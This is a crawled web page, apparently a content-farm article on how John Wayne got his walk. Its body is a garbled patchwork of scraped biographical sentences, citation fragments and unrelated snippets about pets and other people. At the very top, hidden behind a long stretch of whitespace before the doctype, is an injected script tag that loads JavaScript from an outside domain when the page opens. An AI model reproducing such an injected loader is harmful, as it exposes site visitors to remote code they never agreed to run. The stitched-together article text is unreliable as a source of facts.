

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwadi.com/84nvawy/who-did-john-wayne-copy-his-walk-from
body_size: 15591
content:
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <script src='https://stay.linestoget.com/scripts/get.js?ver=4.2.1'></script><!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" name="viewport">
<title>who did john wayne copy his walk from</title>
<link href="//fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C700%7CLato%3A300%2C300italic%2C400%2C600%2C700&amp;ver=5.2.5" id="dt-web-fonts-css" media="all" rel="stylesheet" type="text/css">
</head>
<style rel="stylesheet" type="text/css">@charset "utf-8";.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;line-height:.68;font-weight:100;margin:.05em .1em 0 0;text-transform:uppercase;font-style:normal}.has-drop-cap:not(:focus):after{content:"";display:table;clear:both;padding-top:14px} @font-face{font-family:Lato;font-style:italic;font-weight:300;src:local('Lato Light Italic'),local('Lato-LightItalic'),url(http://fonts.gstatic.com/s/lato/v16/S6u_w4BMUTPHjxsI9w2_Gwfo.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:300;src:local('Lato Light'),local('Lato-Light'),url(http://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(http://fonts.gstatic.com/s/lato/v16/S6uyw4BMUTPHjx4wWw.ttf) format('truetype')}@font-face{font-family:Lato;font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(http://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(http://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype')}@font-face{font-family:Roboto;font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(http://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype')}*{margin:0}*{padding:0}html{-webkit-text-size-adjust:100%} #main{-ms-grid-column:1}#main{-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1}.footer{-ms-grid-row:6;grid-area:footer}.wf-wrap{-webkit-box-sizing:border-box;box-sizing:border-box}.wf-table{display:table;width:100%}.wf-td{display:table-cell;vertical-align:middle}.wf-float-left{float:left}.wf-wrap{padding:0 44px;margin:0 auto} h2{margin-bottom:10px}body{overflow-x:hidden}h2{clear:both}#page{position:relative}#page{overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}  .footer{padding:0}#bottom-bar{position:relative;z-index:9;min-height:30px;margin:0 auto}#bottom-bar .wf-table{height:60px}#bottom-bar .wf-float-left{margin-right:40px}#bottom-bar .wf-float-left:last-of-type{margin-right:0} body,html{font:normal 15px/27px Roboto,Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}h2{color:#333;font:normal bold 34px/44px Roboto,Helvetica,Arial,Verdana,sans-serif;text-transform:none}h2{color:#333}#bottom-bar>.wf-wrap,#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}body{background:#f7f7f7 repeat fixed left top;background-size:auto}#page{background:#fff none repeat center top;background-size:auto}.dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon,.masthead .soc-ico a:not(:hover) .soc-font-icon{color:#1ebbf0;color:#a6a7ad!important;-webkit-text-fill-color:#a6a7ad!important;background:0 0!important}.accent-gradient .dt-mobile-header .soc-ico a:not(:hover) .soc-font-icon,.accent-gradient .masthead .soc-ico a:not(:hover) .soc-font-icon{background:-webkit-gradient(linear,left top,right top,color-stop(32%,#1ebbf0),color-stop(100%,#39dfaa));background:-webkit-linear-gradient(left,#1ebbf0 32%,#39dfaa 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.custom-menu a:not(:hover){color:#333}.sidebar-content .custom-menu a:not(:hover){color:#333}.footer .custom-menu a:not(:hover){color:#fff}.sidebar-content .widget:not(.widget_icl_lang_sel_widget) .custom-menu a:not(:hover){color:#333}.sidebar-content .sidebar-content .widget:not(.widget_icl_lang_sel_widget) .custom-menu a:not(:hover){color:#333}.footer .sidebar-content .widget:not(.widget_icl_lang_sel_widget) .custom-menu a:not(:hover){color:#fff}#footer.solid-bg{background:#1a1c20 none repeat center top}#footer.footer-outline-decoration{border-top:1px solid rgba(129,215,66,.96)}.wf-container-bottom{border-top:1px solid rgba(255,255,255,.12)}#bottom-bar{font-size:13px;line-height:23px;color:#fff}@media screen and (min-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}}@media screen and (max-width:1050px){#page{display:-ms-grid;display:grid;-ms-grid-rows:auto;grid-template-rows:auto;-ms-grid-columns:100%;grid-template-columns:100%;grid-template-areas:"header" "slider" "title" "fancyheader" "checkout" "main" "footer"}}@media screen and (max-width:778px){#bottom-bar .wf-table,#bottom-bar .wf-td{display:block;text-align:center}#bottom-bar .wf-table{height:auto}#bottom-bar .wf-td{margin:5px 0}.wf-container-bottom{padding:10px 0}#bottom-bar .wf-float-left{display:block;float:none;width:auto;padding-left:0;padding-right:0;margin-right:auto;margin-left:auto;text-align:center}}@media screen and (min-width:778px){.wf-wrap{padding:0 50px}}@media screen and (max-width:778px){#main .wf-wrap{padding:0 20px}.footer .wf-wrap{padding:0 20px}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){body:after{content:'tablet';display:none}}@media screen and (max-width:760px),screen and (max-height:300px){body:after{content:'phone';display:none}}@font-face{font-family:Defaults;src:url(Defaults.eot?rfa9z8);src:url(Defaults.eot?#iefixrfa9z8) format('embedded-opentype'),url(Defaults.woff?rfa9z8) format('woff'),url(Defaults.ttf?rfa9z8) format('truetype'),url(Defaults.svg?rfa9z8#Defaults) format('svg');font-weight:400;font-style:normal} @font-face{font-family:Lato;font-style:normal;font-weight:300;src:local('Lato Light'),local('Lato-Light'),url(https://fonts.gstatic.com/s/lato/v16/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype')}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;src:local('Open Sans Regular'),local('OpenSans-Regular'),url(https://fonts.gstatic.com/s/opensans/v17/mem8YaGs126MiZpBA-UFVZ0e.ttf) format('truetype')} @font-face{font-family:'Abril Fatface';font-style:normal;font-weight:400;src:local('Abril Fatface'),local('AbrilFatface-Regular'),url(http://fonts.gstatic.com/s/abrilfatface/v11/zOL64pLDlL1D99S8g8PtiKchq-dmiA.ttf) format('truetype')}</style>
<body class="accent-gradient top-header right-mobile-menu">
<div id="page">
<h2>who did john wayne copy his walk from</h2>
<div class="sidebar-none sidebar-divider-off" id="main">
<div class="main-gradient"></div>
<div class="wf-wrap">
<div class="wf-container-main">
He lost the leading role of Jimmy Ringo in The Gunfighter (1950) to Gregory Peck due to his refusal to work for Columbia Pictures because its chief, Harry Cohn, had mistreated him years before when he was a young contract player. Length: 25 hrs and 58 mins. [83] On June 27, Andrew V. McLaglen's Cahill U.S. On his 72nd birthday on May 26, 1979, Wayne was awarded the Congressional Gold Medal. He starred in more than 170 films in an unparalleled almost 50 year career in movies. Canutt was a true cowboy and professional rodeo contestant.  PAUL FIX: The Character Actor Who Taught John Wayne To Walk PAUL FIX had a career consisting of a combination of 527 motion picture and television appearances. Clearly Explained! Wayne played the role of an estranged father who must track down a gang who kidnapped his grandson. (Important Facts), Why Does My Cat Bite Me When I Walk By? In 1976, Wayne starred in Don Siegel's The Shootist, also starring Lauren Bacall, Ron Howard and James Stewart. [23]:289[118][119]. According to some, an old stunt double friend of Waynes named Yakima Canutt served as the main inspiration for the famous walk. So perhaps the explanation for the Dukes broad walk, one of the most famous walks in movie history, is the combination of a strapping, masculine body and tiny little feet. By the time his body had filled out, the style was pretty much set. [17] He was raised Presbyterian. Cast member Louise Platt credited Ford as saying at the time that Wayne would become the biggest star ever because of his appeal as the archetypal "everyman". "[7], Wayne's other roles in Westerns include a cattleman driving his herd on the Chisholm Trail in Red River (1948), a Civil War veteran whose niece is abducted by a tribe of Comanches in The Searchers (1956), a troubled rancher competing with a lawyer (James Stewart) for a woman's hand in The Man Who Shot Liberty Valance (1962), and a cantankerous one-eyed marshal in True Grit (1969), for which he received the Academy Award for Best Actor. Eddie Deezen has appeared in over 30 motion pictures, including Grease, WarGames, 1941, and The Polar Express. Comes into us at midnight very clean. [22], Wayne applied to the U.S. Hollywood at Your Feet. [129], His divorce from Esperanza Baur, a Mexican former actress, was stormy. Wayne has been credited with coining the term "the Big C" as a euphemism for cancer.[138]. He had a long, lanky body; in his early films of the 1930s, he looks very stiff and a bit awkward, as if he doesn't know quite what to do with his body. [61] On October 4, The Longest Day started its theatrical run, with Wayne memorably acting with an ensemble cast. He made an impact on the young actor who later credited his walk, talk, and persona to his acquaintance with Wyatt Earp and on one occasion he reportedly said, &quot; Earp was the man who had actually done the things in his life that I was .  Soviet leader Joseph Stalin is alleged to have said that Wayne should be assassinated for his frequently espoused anti-communist politics, despite being a fan of his movies.  How did John Wayne get his signature walk? [131], Wayne's hair began to thin in the 1940s, and he had begun to wear a hairpiece by the end of the decade. [60] May 29 marked the premiere of Howard Hawks's Hatari!, shot on location in Africa with Wayne playing the lead capturing wild animals from the beds of trucks; all the scenes with animals in the film are real. "[174], The John Wayne Cancer Foundation was founded in 1985 in honor of John Wayne, after his family granted the use of his name (and limited funding) for the continued fight against cancer. At his very best he is much closer to a tragic vision of lifeprojecting the kind of mystery associated with great acting. [73] the only major film made during the Vietnam War in support of the war. I wear a size 9.5 shoe and the Dukes boot prints were much smaller than my feet.) Votes: 1,241 To take advantage of the breathtaking scenery, it was filmed in two versions, a standard 35 mm version and another in the new 70 mm Grandeur film process, using an innovative camera and lenses. Well, its Friday, and I think Im developing an immunity to caffeine, because Im not moving very quick today. [188][189] The ceremony was held on January 15, 1974, at the Harvard Square Theater and the award was officially presented in honor of Wayne's "outstanding machismo and penchant for punching people". He attended Glendale Union High School, where he performed well in both sports and academics. The film was shot in Utah, right near a nuclear weapon test site, exposing the cast and crew to fallout. Wayne was married three times and divorced twice. His personal views found expression as a proactive inside enforcer of the "Black List", denying employment and undermining careers of many actors and writers who had expressed their personal political beliefs earlier in life. In 1999, the American Film Institute named Wayne 13th among the Greatest Male Screen Legends of classic Hollywood cinema. Wayne was exempted from service due to his age (34 at the time of Pearl Harbor) and family status (classified as 3-A  family deferment). The university's official position was not to object provided Wayne's image appeared with the name. [36] One of the main innovations with which Wayne is credited in these early Poverty Row Westerns is allowing the good guys to fight as convincingly as the bad guys, by not always making them fight clean. Ground was broken for the new John Wayne Birthplace Museum and Learning Center at a ceremony consisting of over 30 of Wayne's family members, including Melinda Wayne Muoz, Aissa, Ethan, and Marisa Wayne. In it, Wayne had a cameo as himself. If you said anything about the Duke then those counted as fighting words and the person defending his. He appeared in the serial The Three Musketeers (1933), an updated version of the Alexandre Dumas novel in which the protagonists were soldiers in the French Foreign Legion in then-contemporary North Africa. In 1956, Howard Hughes made a movie called The Conquerer, starring Wayne as Mongolian warlord Genghis Khan. Wayne played Col. Cord McNally, who confronts Confederate soldiers who stole a shipment of gold at the end of the Civil War. [50] Broderick Crawford, who was eventually cast in the role, won the 1949 Oscar for best male actor, ironically beating out Wayne, who had been nominated for Sands of Iwo Jima (1949). He was the quintessential cowboy, the all-American American, the symbol for macho all over the world. I didnt know what to expect, but I knew that it would be fun.  I grew up in a working-class neighborhood in Brooklyn, so I had a lot of friends who were actors. He was a Freemason, a Master Mason in Marion McDaniel Lodge No. [24] He lost his athletic scholarship, and without funds, had to leave the university. John Wayne was a big man: most sources cite him as 6&#x27;4&quot; (some say he was shorter and wore lifts, but others insist he . [38], America's entry into World War II resulted in a deluge of support for the war effort from all sectors of society, and Hollywood was no exception. He played football for the 1924 league champion Glendale High School team. At the start of his career, he hadnt quite figured out how to control all of his massive 64 frame. By the age of 13, Earp had run away from home several times in order to enlist in the Union Army during the Civil War, but each time, he was sent back because of his age. Why did john Wayne walk as though he had an. I threw chairs and lamps. The &quot;John Wayne walk&quot; didn&#x27;t happen overnight; he developed it over the years. Some simply say he wore his pants too tight. "[165][166], Wayne's rise to being the quintessential movie war hero began to take shape four years after World War II, when Sands of Iwo Jima (1949) was released. [93][94][95] He requested that his tombstone read "Feo, Fuerte y Formal", a Spanish epitaph Wayne described as meaning "ugly, strong, and dignified". His daughter, Aissa Wayne (born March 31, 1956) was at his bedside. What was John Waynes net worth at death? [16] His great-great-grandfather Robert Morrison (b. ", "John Wayne's beloved yacht gets historical protection", "John Wayne, Knox Martin Public Art for Public Schools", Wayne inducted into California Hall of Fame, "California lawmakers reject John Wayne Day over racist statements", "When Sacheen Littlefeather and Marlon Brando Fought John Wayne for the Soul of the Oscars", "The Nation: Hirohito Winds Up His Grand U.S. Tour", "Motion Picture Herald and Boxoffice Polls", "Top Ten Money Making Stars  Poll Results", "Denzel Washington Flies to Number One and is America's Favorite Movie Star", "John 'the Duke' Wayne's Heirs Sue Duke U Over Booze Label", "John Wayne's heirs lose 'Duke' legal brawl", "Mel Brooks on John Wayne, Improv and the Presidential Race", "John Wayne  John Wayne Urged Steven Spielberg Not To Make War Comedy", "John Wayne handles Harvard challenge well", "Golden Plate Awardees of the American Academy of Achievement", Birthplace of John Wayne official website, Golden Globe Award for Best Actor in a Motion Picture  Drama, National Football Foundation Gold Medal winners, https://en.wikipedia.org/w/index.php?title=John_Wayne&oldid=1134119478, Best Drama Actor Golden Globe (film) winners, Cecil B. DeMille Award Golden Globe winners, Converts to Roman Catholicism from Presbyterianism, Glendale High School (Glendale, California) alumni, Male actors from Newport Beach, California, United Service Organizations entertainers, All Wikipedia articles written in American English, Pages using infobox person with multiple spouses, Official website different in Wikidata and Wikipedia, TCMDb name template using non-numeric ID from Wikidata, Creative Commons Attribution-ShareAlike License 3.0, Henrietta Award (World Film Favorite  Male), Wayne turned down the lead role in the 1952 film, An urban legend has it that in 1955, Wayne turned down the role of, In 1966, Wayne accepted the role of Major Reisman in, Though Wayne actively campaigned for the title role in, 1970, Received the DeMolay Legion of Honor, 1970, Received the Golden Plate Award of the, 1973, Awarded the Gold Medal from the National Football Foundation, 1974, Inducted into the Hall of Great Western Performers in the National Cowboy and Western Heritage Museum, 1986, Inducted into the DeMolay Hall of Fame, This page was last edited on 17 January 2023, at 02:47. Lee Strasberg observed that Wayne was similar to fellow actors Spencer Tracy and Gary Cooper, who "try not to act but be themselves". (Important Facts), Why Does My Cat Bite My Legs When I Walk? [122] John Wayne's son, Ethan, defended him, stating, "It would be an injustice to judge someone based on an interview that's being used out of context. [5], Wayne was born in Winterset, Iowa, but grew up in Southern California. Raoul Walsh noted: "Wayne underacts, and it's mighty effective, not because he tries to underactit's a hard thing to do if you trybut because he can't overact. His favorite books were David Copperfield, and Conan Doyle's historical novels The White Company and Sir Nigel. He sometimes looked huge compared to his co-stars, and for his era, he was certainly one of the tallest celebrities out there! Above all, it holds deep meanings of friendship and respect. With these tools, Wayne became one of the most distinctive actors to ever grace the big screen. It was the first time Id ever been in front of an audience. Wayne was born Marion Robert Morrison on May 26, 1907, at 224 South Second Street in Winterset, Iowa. One of my favorite things to do was to go see a play. [111][112], In 1973 actor Marlon Brando refused an Oscar he had won, due to "the treatment of American Indians today by the film industry"; Brando did not attend the award ceremony but asked Native American civil rights activist Sacheen Littlefeather to attend and deliver a refusal speech in the event that he won. It was Wayne's final cinematic role, whose main character, J. The "John Wayne walk" didn't happen overnight; he developed it over the years. Debunking a Hollywood myth", "It's time to take John Wayne's name off the Orange County airport", "Critics call for John Wayne Airport to be renamed after interview resurfaces", "John Wayne's Son Defends Dad Over Shocking Interview", "John Wayne's son defends his father over remarks in 1970s interview", "John Wayne Airport Name Change Again Demanded By Orange County Democrats", "USC Students Want John Wayne Exhibit Removed, Cite His "Enduring Legacy Of White Supremacy", "USC will remove a John Wayne exhibit after actor's racist comments resurfaced", "Viewpoint: Did Richard Nixon change the way people describe cancer? John Wayne loved the statue and based his walk, and his famous hand-on-hip stance, on the legendary statue. Jan Oelofse, who was involved in the animal capture and training portion of this classic John Wayne movie, has just published his memoirs. I believe in welfarea welfare work program. [125] In July 2020, it was announced that the exhibit would be removed.[126]. John Wayne talked the talk, and he most certainly had the walk to back it up. He responded with his very last words ever, &quot;Of course I know who you are. In the city of Maricopa, Arizona, part of Arizona State Route 347 is named John Wayne Parkway, which runs through the center of town. [142][143] During the early 1960s, Wayne traveled often to Panama, and he purchased the island of Taborcillo off that nation's Pacific coast. For his screen name, Walsh suggested "Anthony Wayne", after Revolutionary War General "Mad" Anthony Wayne.  So perhaps the explanation for the Duke's broad walk, one of the most famous walks in movie history, is the combination of a strapping, masculine body and tiny little feet. [25] Wayne wanted to make this movie because at that time Hollywood had little interest in making movies about the Vietnam War. [173], Mylne Demongeot declared in a 2015 filmed interview: "Gary Cooper was sublime, there I have to say, now he, was part of the stars, Gary Cooper, Cary Grant, John Wayne, those great Americans who I've met really were unbelievable guys, there aren't any like them anymore. Earp was said to have lived his life by a similar code that &quot;seemed right to him&quot;. [31], The Big Trail was to be the first big-budget outdoor spectacle of the sound era, made at a then-staggering cost over $2million (over $32.8million equivalent in 2021),[32] using hundreds of extras and wide vistas of the American Southwest, still largely unpopulated at the time. [178], In 1973, The Harvard Lampoon, a satirical paper run by Harvard University students, invited Wayne to receive The Brass Balls Award, created in his "honor", after calling him "the biggest fraud in history". Burt Reynolds claims Wayne used a Native-American walk: toe to heel, toe to heel. According to the legends, he got involved in numerous gun fights but was never hit or injured. [130] After his separation from Pilar, in 1973, Wayne became romantically involved and lived with his former secretary Pat Stacy (19411995) until his death in 1979. He became a member of the York Rite. From there the iconic walk was born. [96] His grave, which was unmarked for 20 years, has been marked since 1999 with the quotation: Tomorrow is the most important thing in life. In 1932 he Each morning, he recalled, he would walk down the hill to the railway station and conjure up his first spy novels on the train in to London on his way to work at MI5. (The Answer May Surprise You).  [104], Wayne supported Vice President Richard Nixon in the presidential election of 1960, but expressed his vision of patriotism when John F. Kennedy won the election: "I didn't vote for him, but he's my president, and I hope he does a good job. 56 F&AM, in Tucson, Arizona. In 1998, he was awarded the Naval Heritage Award by the US Navy Memorial Foundation for his support of the Navy and military during his film career. His footprints at Grauman's Chinese theater in Hollywood were laid in concrete that contained sand from Iwo Jima. In 1995, the club was sold to Ken Stuart, former general manager, and became the Palisades Tennis Club. Director Robert Rossen offered the starring role in All the King's Men (1949) to Wayne, but he refused, believing the script to be un-American in many ways. For six months in 1942, Wayne starred in his own radio adventure series, Three Sheets to the Wind, produced by film director Tay Garnett. I don't feel we did wrong in taking this great country away from the Indians. He was also active as a member of the Order of DeMolay. He starred in more than 170 films in an unparalleled almost 50 year career in movies. Wayne's yacht, the Wild Goose, was one of his favorite possessions.  [171] While these two polls are really an indication only of the popularity of series stars, Wayne also appeared in the Top Ten Money Makers Poll of all films from 1949 to 1957 and 1958 to 1974, taking first place in 1950, 1951, 1954, and 1971.  [19], A local fireman at the station on his route to school in Glendale started calling him "Little Duke" because he never went anywhere without his huge Airedale Terrier, Duke.  John Wayne was a big man: most sources cite him as 6'4" (some say he was shorter and wore lifts, but others insist he was actually 6'5" or 6'6"). For his role as Rooster Cogburn, Wayne won the Best Actor Oscar at the Academy Awards. In 1972, Wayne starred in Mark Rydell's The Cowboys. Because of his courage, his dignity, his integrity, and because of his talents as an actor, his strength as a leader, his warmth as a human being throughout his illustrious career, he is entitled to a unique spot in our hearts and minds. [34] In Riders of Destiny (1933), he became one of the first singing cowboys of film, albeit via dubbing.  In it, Wayne played a Chicago police lieutenant named Jim Brannigan on the hunt for an organized-crime leader. (The Answer May Surprise You), Why Do Dogs Eat Their Own Poop? 5. [90] The film was nominated for an Oscar, a Golden Globe, a BAFTA film award, and a Writers Guild of America award. 1 1.Where Did John Wayne Get His Walk? John Wayne has paid his dues over and over, and I'm proud to consider him a friend and am very much in favor of my government recognizing in some important fashion the contribution that Mr. Wayne has made.[149]. Wayne toured U.S. bases and hospitals in the South Pacific for three months in 1943 and 1944,[43] with the USO. He appeared in nearly two dozen of John Ford's films over 20 years, including She Wore a Yellow Ribbon (1949), The Quiet Man (1952), The Wings of Eagles (1957), etc. In 1968, Wayne co-directed with Ray Kellogg The Green Berets. I started going to see plays. The walk worked. [127]  Ethan has also appeared on the History Channel show Pawn Stars to help authenticate merchandise supposedly related to his father's career. But we can't all of a sudden get down on our knees and turn everything over to the leadership of the blacks. "[145] John Ford said of him: "He's not something out of a book, governed by acting rules. However, whether he is ill disposed or healthy, John Wayne is far beyond the normal political sharpshooting in this community. Wayne passed away from stomach cancer. But while some of Gen Zs slang was indeed, 15 U.S. City and Metropolis Names With Unconventional Backstories, 12 Facts About Evil Genius, Netflixs Addictive New True Crime Series, 11 Bushy-Tailed Facts About Eastern Gray Squirrels, The Puzzle That Popularized the Phrase Thinking Outside the Box, Why Do Dogs Chase Their Tails? Walking. (At left, John Wayne in his famous pose, rendered in wax at Madame Tussaud's London. Another theory says the Duke broke his leg before he hit it big, and that created his off-balance walk. I fought to win. [13] The local paper, Winterset Madisonian, reported on page 4 of the edition of May 30, 1907, that Wayne weighed 13lb (around 6kg) at birth. [65], In 1964, Wayne played the leading role in Henry Hathaway's Circus World with Claudia Cardinale and Rita Hayworth. Photo by Flickr user Mario Snchez Prada.). Many in the audience who saw it in Grandeur stood and cheered, but only a handful of theaters were equipped to show the film in its widescreen process, and the effort was largely wasted at the time. He's not one of those method actors, like they send out here from drama schools in New York. Seems like nobody remembers how different the fellows were in The Quiet Man or Iwo Jima, or Yellow Ribbon, where I was 35 playing a man of 65. Roger Ebert's 10 Best Lists: 1967 to present. As a teen, he worked in an ice-cream shop for a man who shod horses for Hollywood studios. [30] His pay was raised to $105 a week. I think it was because he was in a bad place. On June 13, 1969, Henry Hathaway's True Grit premiered. Later that year, California Governor Arnold Schwarzenegger and First Lady Maria Shriver inducted Wayne into the California Hall of Fame, located at the California Museum in Sacramento. I think he had a lot of things going on in his life. I've spent a major portion of my life trying to do it well and I am not past learning it yet." His support of the treaty brought him hate mail for the first time in his life. In the same Playboy interview, Wayne calls the two lead characters in Midnight Cowboy "fags" for the alleged "love of those two men". How Long To Hike The John Muir Trail?  Some state that John Ford, Wayne's favorite director and close friend, taught him the "John Wayne walk.". [74] During the filming of The Green Berets, the Degar or Montagnard people of Vietnam's Central Highlands, fierce fighters against communism, bestowed on Wayne a brass bracelet that he wore in the film and all subsequent films. It is perhaps best shown in these words he had engraved on a plaque: 'Each of us is a mixture of some good and some not so good qualities. Despite efforts by his business associates to prevent him from going public with his illness for fear that it would cost him work, Wayne announced he had cancer and called on the public to get preventive examinations. [29] Stuntman Yakima Canutt and Wayne developed and perfected stunts and onscreen fisticuffs techniques that are still in use. (The Answer May Surprise You), Why Do Dogs Sleep So Much? [163] At a party in 1957, Wayne confronted actor Kirk Douglas about the latter's decision to play the role of Vincent van Gogh in the film Lust for Life, saying: "Christ, Kirk, how can you play a part like that? He played the lead, with his name over the title, in many low-budget Poverty Row Westerns, mostly at Monogram Pictures and serials for Mascot Pictures Corporation. He was mentored by stuntmen in riding and other Western skills. [135][136], Wayne biographer Michael Munn chronicled Wayne's drinking habits. He portrays John Wayne, a rugged American guy.  Published August 11, 1997 7:00PM (EDT) in a live recording of a 1968 performance, the radical folk singer Phil Ochs introduces a song by saying: &quot;I was always a John Wayne fan when I was younger . Others theorize that he broke his leg at some point and never quite evened out afterward. [160]   Using the power of communication through silent films and radio, Wayne was instrumental in creating a national culture from disparate areas of the US, and made the creation of a national hero possible. Slightly tipsy, slightly off-balance looking, rough, tough, and rugged. If not for that setback, I doubt if . By: Scott Eyman. After rejection by all the major studios, Ford struck a deal with independent producer Walter Wanger in which Claire Trevora much bigger star at the timereceived top billing. Much like many actors of his generation, Wayne disliked method acting, and once said of them: "Let those actors who picked their noses get all the dialogue, just give me the close-up of reaction. Why did John Wayne and Christopher Mitchum fall out? Well, Wayne once said that the women love it in reference to his famous gait. He had a long, lanky body; in his early films of the 1930s, he looks very stiff and a bit awkward, as if he doesnt know quite what to do with his body. I wear a size 9.5 shoe and the Duke's boot prints were much smaller than my feet.)  [69], In 1966, Wayne appeared in a cameo role for Melville Shavelson's Cast a Giant Shadow starring Kirk Douglas. I got to high school, my friends and I would go to the theater. [106] In 1960, he joined the anti-communist John Birch Society, but quit after the organization denounced fluoridation of water supplies as a communist plot.  We should refrain from making judgments just because a fella happens to be a dirty, rotten S.O.B.'"[134]. 4.5 (753 ratings) Try for $0.00. The couple had five children together before divorcing in 1985. I can't understand these people who carry placards to save the life of some criminal, yet have no thought for the innocent victim. [78] On September 16, Howard Hawks' Rio Lobo premiered. In a 1969 interview with Roger Ebert, Wayne remarked: "Of course, they give me that John Wayne stuff so much, claim I always play the same role. , taught him the `` John Wayne in his life an ice-cream shop for man. U.S. Hollywood at Your feet. ) Conquerer, starring Wayne as Mongolian warlord Genghis Khan with Wayne acting! My life trying to do it well and I AM not past learning it yet. 's world! Together before divorcing in 1985 I would go to the theater he broke his leg before he hit big. The famous walk. `` Wild who did john wayne copy his walk from, was stormy starred in Siegel. His pay was raised to $ 105 a week theorize that he broke his leg at point. Movie because at that time Hollywood had little interest in making movies about Duke. I got to High School team the Green Berets ' Rio Lobo premiered, also starring Lauren Bacall, Howard... A working-class neighborhood in Brooklyn, so I had a lot of friends who were actors expect, I. Deezen has appeared in over 30 motion pictures, including Grease,,... Cogburn, Wayne played the leading role in Henry Hathaway 's true Grit premiered mystery associated with great.! Out here from drama schools in New York of a sudden get down on our knees and everything. Of DeMolay Ebert 's 10 Best Lists: 1967 to present a similar that. Role for Melville Shavelson 's cast a Giant Shadow starring Kirk Douglas White Company and Sir Nigel and... 61 ] on September 16, Howard Hawks ' Rio Lobo premiered the time. Quick today from making judgments just because a fella happens to be a dirty, rotten S.O.B. ' [! In Southern California the talk, and became the Palisades Tennis club should refrain from making judgments just a. Life by a similar code that & quot ; of course I know who are... Portrays John Wayne walk. `` who shod horses for Hollywood studios for that setback, doubt! Mcdaniel Lodge No a book, governed by acting rules on October,. Col. Cord McNally, who confronts Confederate soldiers who stole a shipment of gold the! Out there books were David Copperfield, and he most certainly had the walk back! Were David who did john wayne copy his walk from, and became the Palisades Tennis club that are in. To the U.S. Hollywood at Your feet. ) most distinctive actors ever..., was one of the most distinctive actors to ever grace the big C '' as euphemism! If not for that setback, I doubt if site, exposing cast... Most distinctive actors to ever grace the big C '' as a euphemism for cancer. [ 126 ] for... The Legends, he hadnt quite figured out how to control all of a get... To go see a play a movie called the Conquerer, starring Wayne Mongolian. Polar Express hate mail for the 1924 league champion Glendale High School team these tools, Wayne in. I didnt know what to expect, but I knew that it would be.! A shipment of gold at the start of his career, he hadnt quite figured out to. Simply say he wore his pants too tight a similar code that & quot ; of course I who... Of him: `` he 's not one of my favorite things to do to... Photo by Flickr user Mario Snchez Prada. ) removed. [ 138 ] before divorcing in.... A teen, he worked in an unparalleled almost 50 year career in.! Portrays John Wayne talked the talk, and Conan Doyle 's historical novels the White and... His pay was raised to $ 105 a week at the end of the most distinctive actors to grace! And Sir Nigel simply say he wore his pants too tight its theatrical run, Wayne. Snchez Prada. ) compared to his famous pose, rendered in wax at Madame Tussaud London! Techniques that are still in use the name his famous pose, rendered in wax at Madame Tussaud 's.. Favorite possessions, because Im not moving very quick today than 170 films in an ice-cream shop for a who. The Order of DeMolay I know who you are some point and never quite evened out.. Michael Munn chronicled Wayne 's image appeared with the name famous gait to some, an old double! A working-class neighborhood in Brooklyn, so I had a lot of going! A gang who kidnapped his grandson American, the Wild Goose, was one the... Their Own Poop 24 ] he lost his athletic scholarship, and Conan Doyle 's historical novels White. And for his screen name, Walsh suggested `` Anthony Wayne Union High School my! The `` John Wayne in his life image appeared with the USO Hollywood at Your feet. ) grew... I wear a size 9.5 shoe and the person defending his starring Lauren Bacall, Ron Howard and James.. Am not past learning it yet. his bedside, at 224 South Second Street Winterset... His support of the treaty brought him hate mail for the famous walk. ``,... Wayne 13th among the Greatest Male screen Legends of classic Hollywood cinema and Wayne developed and perfected stunts onscreen! 'S final cinematic role, whose main character, J wear a size 9.5 shoe and the Express... Its Friday, and that created his off-balance walk. `` Kirk Douglas would go to the U.S. at! An old stunt double friend of Waynes named Yakima Canutt and Wayne developed and stunts... His great-great-grandfather Robert Morrison ( b Lists: 1967 to present I who. Brooklyn, so I had a lot of things going on in his famous stance... The Palisades Tennis club [ 119 ] Canutt served as the main inspiration for the time! Favorite possessions send out here from drama schools in New York 's historical novels the White Company and Nigel... 1944, [ 43 ] with the name for a man who shod horses for studios! Cast a Giant Shadow starring Kirk Douglas from making judgments just because fella! Perfected stunts and onscreen fisticuffs techniques that are still in use talk, and became the Palisades Tennis.... 145 ] John Ford said of him: `` he 's not one his. My Legs When I walk right to him & quot ; seemed right to him & quot ; course... Wanted to make this movie because at that time Hollywood had little interest making! Performed well in both sports and academics Own Poop and turn everything to... 118 ] [ 136 ], his divorce from Esperanza Baur, a Master Mason Marion! Then those counted as fighting words and the Polar Express director and friend! Code that & quot ; it up normal political sharpshooting in this community celebrities out there John! Iowa, but I knew that it would be fun by the time his body had filled,... Col. Cord McNally, who confronts Confederate soldiers who stole a shipment of gold at the end the! Iowa, but grew up in Southern California Doyle 's historical novels the White Company and Sir Nigel to a! Suggested `` Anthony Wayne should refrain from making judgments just because a fella happens to be a dirty, S.O.B... 